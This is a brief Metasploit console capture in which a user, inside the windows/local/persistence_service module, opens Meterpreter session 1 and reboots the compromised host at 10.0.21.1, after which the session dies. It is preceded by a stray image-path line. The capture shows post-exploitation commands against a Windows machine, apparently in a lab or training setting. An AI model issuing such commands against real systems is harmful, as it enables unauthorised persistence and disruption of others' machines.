 msf6 exploit(windows/local/persistence_service) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > reboot
Rebooting...
meterpreter >
[*] 10.0.21.1 - Meterpreter session 1 closed.  Reason: Died